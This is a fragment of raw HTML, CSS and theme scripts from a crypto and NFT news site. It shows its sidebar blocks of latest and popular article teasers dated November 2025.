POSTS","block_template_id":"td_block_template_11","border_color":"#fbb03b","f_header_font_size":"24","f_header_font_transform":"uppercase","f_header_font_weight":"600","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","f_header_font_line_height":"2","ajax_pagination":"load_more","el_class":"td-crypto-latest","f_header_font_family":"702","f_title_font_family":"702","f_meta_font_family":"702","f_ex_font_family":"702","title_txt_hover":"#fbb03b","pag_h_bg":"#ffffff","pag_h_border":"#eaeaea","pag_space":"30","pag_padding":"12px 16px 11px","next_tdicon":"td-icon-down","pag_icons_size":"12","f_more_font_family":"702","f_more_font_transform":"uppercase","f_more_font_spacing":"0.5","f_more_font_size":"12","pag_text":"#000000","pag_h_text":"#fbb03b","pag_bg":"#ffffff","pag_border":"#eaeaea","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-9254","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_105","tdc_css_class":"tdi_105","tdc_css_class_style":"tdi_105_rand_style"}';
block_tdi_105.td_column_number = "2";
block_tdi_105.block_type = "td_flex_block_1";
block_tdi_105.post_count = "4";
block_tdi_105.found_posts = "7805";
block_tdi_105.header_color = "";
block_tdi_105.ajax_pagination_infinite_stop = "";
block_tdi_105.max_num_pages = "1952";
tdBlocksArray.push(block_tdi_105);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">LATEST POSTS</span></h4></div><div id=tdi_105 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://nftdecoded.com/index.php/category/crypto-gaming/" class="td-post-category">Crypto Gaming</a>                        <div class="td-module-thumb"><a href="https://nftdecoded.com/index.php/2025/11/19/nexpace-announces-50-million-maplestory-universe-ecosystem-fund/" rel="bookmark" class="td-image-wrap " title="Nexpace announces $50 million MapleStory Universe ecosystem fund" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.blockchaingamer.biz/wp-content/uploads/2025/11/unnamed-1024x576.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://nftdecoded.com/index.php/2025/11/19/nexpace-announces-50-million-maplestory-universe-ecosystem-fund/" rel="bookmark" title="Nexpace announces $50 million MapleStory Universe ecosystem fund">Nexpace announces $50 million MapleStory Universe ecosystem fund</a></h3>
                    <div class="td-excerpt"> 

				
Six months after the profitable launch of its PC MMORGP MapleStory N by itself Avalanche-based Henesys blockchain, Nexpace has set the scene for future...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-19T17:14:05+00:00" >November 19, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://nftdecoded.com/index.php/category/crypto-gaming/" class="td-post-category">Crypto Gaming</a>                        <div class="td-module-thumb"><a href="https://nftdecoded.com/index.php/2025/11/19/bullish-swings-to-profit-in-third-quarter-after-adding-options-u-s-spot-trading/" rel="bookmark" class="td-image-wrap " title="Bullish Swings to Profit in Third Quarter After Adding Options, U.S. Spot Trading" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.sanity.io/images/s3y3vcno/production/8ec5e8da78b8de9221e71d7a1c75106996edd8fe-1920x1080.jpg?fm=jpg&w=1920&h=1080&crop=focalpoint&fit=clip"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://nftdecoded.com/index.php/2025/11/19/bullish-swings-to-profit-in-third-quarter-after-adding-options-u-s-spot-trading/" rel="bookmark" title="Bullish Swings to Profit in Third Quarter After Adding Options, U.S. Spot Trading">Bullish Swings to Profit in Third Quarter After Adding Options, U.S. Spot Trading</a></h3>
                    <div class="td-excerpt"> 
Shares of the corporate rose 2% in pre-market buying and selling.

</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-19T13:12:05+00:00" >November 19, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://nftdecoded.com/index.php/category/collectibles/" class="td-post-category">Collectibles</a>                        <div class="td-module-thumb"><a href="https://nftdecoded.com/index.php/2025/11/19/idos-a-complete-guide-to-the-decentralized-identity-operating-system-for-web3/" rel="bookmark" class="td-image-wrap " title="idOS: A Complete Guide to the Decentralized Identity Operating System for Web3" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://media.nftnewstoday.com/8338/conversions/1-800.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://nftdecoded.com/index.php/2025/11/19/idos-a-complete-guide-to-the-decentralized-identity-operating-system-for-web3/" rel="bookmark" title="idOS: A Complete Guide to the Decentralized Identity Operating System for Web3">idOS: A Complete Guide to the Decentralized Identity Operating System for Web3</a></h3>
                    <div class="td-excerpt"> 

            Decentralized id sits on the middle of Web3’s subsequent development section, and...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-19T12:03:57+00:00" >November 19, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://nftdecoded.com/index.php/category/crypto-gaming/" class="td-post-category">Crypto Gaming</a>                        <div class="td-module-thumb"><a href="https://nftdecoded.com/index.php/2025/11/19/btc-market-stress-reveals-a-new-crypto-order/" rel="bookmark" class="td-image-wrap " title="BTC Market Stress Reveals a New Crypto Order" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.sanity.io/images/s3y3vcno/production/a506200d579300113168a2d7c8109c3fd4b331b6-1920x1080.jpg?fm=jpg&w=1920&h=1080&crop=focalpoint&fit=clip"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://nftdecoded.com/index.php/2025/11/19/btc-market-stress-reveals-a-new-crypto-order/" rel="bookmark" title="BTC Market Stress Reveals a New Crypto Order">BTC Market Stress Reveals a New Crypto Order</a></h3>
                    <div class="td-excerpt"> 
Good Morning, Asia. Here is what&#039;s making information within the markets:Welcome to Asia Morning Briefing, a each day abstract of high tales throughout U.S....</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-19T05:09:49+00:00" >November 19, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_105" data-td_block_id="tdi_105">Load more<i class="td-icon-down"></i></a></div></div></div></div><div class="vc_column tdi_107  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_107{
                    vertical-align: baseline;
                }.tdi_107 > .wpb_wrapper,
				.tdi_107 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_107 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_107 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_107 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td_flex_block_1 tdi_108 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_108" >
<style>
.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: #000;
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: #4db2ec;
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            

            
            .td-theme-wrap .tdi_108 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_108 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_108 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_108 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_108 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #fbb03b;
            }

            .td-theme-wrap .tdi_108 .td-block-title > * {
                border-color: #fbb03b;
            }

            
            .td-theme-wrap .tdi_108 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_108 .td_quote_on_blocks,
            .td-theme-wrap .tdi_108 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_108 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_108 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_108 .td-instagram-user a {
                color: #fbb03b;
            }

            .td-theme-wrap .tdi_108 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_108 .td-load-more-wrap a:hover {
                background-color: #fbb03b;
                border-color: #fbb03b;
            }

            .td-theme-wrap .tdi_108 .td-read-more a,
            .td-theme-wrap .tdi_108 .td-weather-information:before,
            .td-theme-wrap .tdi_108 .td-weather-week:before,
            .td-theme-wrap .tdi_108 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_108 .td-post-category,
            .td-theme-wrap .tdi_108 .td-post-category:hover {
                background-color: #fbb03b;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_108{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_108 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_108 .entry-thumb{
					background-position: center 50%;
				}.tdi_108 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_108 .td-image-container,
				.ie11 .tdi_108 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_108 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_108 .td-module-meta-info,
				.ie11 .tdi_108 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_108 .td-module-meta-info{
					padding: 0 0 0 12px;
				
					border-color: #eaeaea;
				}.tdi_108 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 25px;
					margin-bottom: 25px;
				}.rtl .tdi_108 .td_module_wrap{
					float: right;
				}.tdi_108 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_108 .td-module-container:before{
					bottom: -25px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_108 .td-post-vid-time{
					display: block;
				}.tdi_108 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_108 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_108 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_108 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_108 .td-read-more{
					display: none;
				}.tdi_108 .td-author-date{
					display: inline;
				}.tdi_108 .td-post-author-name{
					display: none;
				}.tdi_108 .td-post-date,
				.tdi_108 .td-post-author-name span{
					display: none;
				}.tdi_108 .entry-review-stars{
					display: inline-block;
				}.tdi_108 .td-icon-star,
                .tdi_108 .td-icon-star-empty,
                .tdi_108 .td-icon-star-half{
					font-size: 15px;
				}.tdi_108 .td-module-comments{
					display: none;
				}.tdi_108 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_108 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_108 .td_module_wrap:hover .td-module-title a{
					color: #fbb03b !important;
				}.tdi_108 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_108 .entry-title{
					margin: 0px;
				
					font-family:Poppins !important;font-size:16px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_108 .td-block-title a,
				.tdi_108 .td-block-title span{
					font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_108 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_108 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_108 .td_module_wrap{
					padding-bottom: 25px;
					margin-bottom: 25px;
				
					padding-bottom: 25px !important;
					margin-bottom: 25px !important;
				}.tdi_108 .td-module-container:before{
					bottom: -25px;
				}.tdi_108 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_108 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_108 .entry-title{
					font-family:Poppins !important;font-size:14px !important;line-height:1.3 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_108 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_108 .td-module-container:before{
					bottom: -15px;
				}.tdi_108 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_108 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_108 .entry-title{
					font-family:Poppins !important;font-size:12px !important;line-height:1.3 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_108 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_108 .td_module_wrap{
					padding-bottom: 25px;
					margin-bottom: 25px;
				
					padding-bottom: 25px !important;
					margin-bottom: 25px !important;
				}.tdi_108 .td-module-container:before{
					bottom: -25px;
				}.tdi_108 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_108 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_108 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_108 = new tdBlock();
block_tdi_108.id = "tdi_108";
block_tdi_108.atts = '{"image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","show_date":"none","meta_padding":"0 0 0 12px","modules_divider":"solid","all_modules_space":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiMzAifQ==","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","block_template_id":"td_block_template_5","category_id":"","f_header_font_weight":"600","f_header_font_transform":"uppercase","f_header_font_size":"20","f_title_font_weight":"600","title_txt_hover":"#fbb03b","f_header_font_family":"702","f_title_font_family":"702","sort":"","accent_text_color":"#fbb03b","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","custom_title":"Most Popular","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-9254","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_108","tdc_css_class":"tdi_108","tdc_css_class_style":"tdi_108_rand_style"}';
block_tdi_108.td_column_number = "1";
block_tdi_108.block_type = "td_flex_block_1";
block_tdi_108.post_count = "5";
block_tdi_108.found_posts = "7805";
block_tdi_108.header_color = "";
block_tdi_108.ajax_pagination_infinite_stop = "";
block_tdi_108.max_num_pages = "1561";
tdBlocksArray.push(block_tdi_108);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_108 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nftdecoded.com/index.php/2025/11/19/nexpace-announces-50-million-maplestory-universe-ecosystem-fund/" rel="bookmark" class="td-image-wrap " title="Nexpace announces $50 million MapleStory Universe ecosystem fund" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.blockchaingamer.biz/wp-content/uploads/2025/11/unnamed-1024x576.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://nftdecoded.com/index.php/2025/11/19/nexpace-announces-50-million-maplestory-universe-ecosystem-fund/" rel="bookmark" title="Nexpace announces $50 million MapleStory Universe ecosystem fund">Nexpace announces $50 million MapleStory Universe ecosystem fund</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
